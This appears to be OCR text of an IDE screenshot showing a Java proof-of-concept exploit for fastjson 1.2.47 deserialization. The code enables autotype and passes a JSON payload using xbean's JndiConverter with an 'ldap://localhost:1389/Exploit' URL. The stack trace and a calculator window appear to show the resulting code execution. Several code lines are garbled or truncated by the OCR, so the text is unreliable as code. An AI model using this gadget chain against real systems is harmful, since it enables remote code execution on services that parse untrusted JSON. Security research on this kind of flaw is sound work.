 fastxml [~/Downloads/fastxml] - .../src/Poc_1.java
fastxml src Poc_1
Poc_1
1: Project
Project
ss BasicBeanDescription.class POJOPropertiesCollector.class Poc_1.java Poc.java ObjectMapper.class JndiConverter.class AbstractConverter.class Bear 3
fastxml ~/Downloads/fastxml
.idea
out
src
Poc
Poc_1
fastxml.iml
External Libraries
fastjson-1.2.47.jar library root
jackson-annotations-2.10.1.jar library root
jackson-core-2.10.1.jar library root
jackson-databind-2.10.1.jar library root
xbean-reflect-4.15.jar library root
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class Poc_1 {
5 public static void main
6 ParserConfig.getGlo (true);
7 String text1 = "{\" rtyeditor.JndiConverter\",\"asText\":\"ldap://localhost:1389/Exploit\"}";
8 JSON.parseObject((
9 }
10 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Database
Ant
Poc_1
Run: Poc_1
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
... 12 more
Caused by: java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 18 more
Process finished with exit code 1
2: Favorites
Z: Structure
Shortcuts conflicts
Find Action... and 13 more shortcut conflict with...
Modify shortcuts Don't show again
Terminal 0: Messages 4: Run 5: Debug 6: TODO
计算器
3 Event Log
Build completed successfully in 1 s 155 ms (moments ago)
20:85 LF UTF-8 4 spaces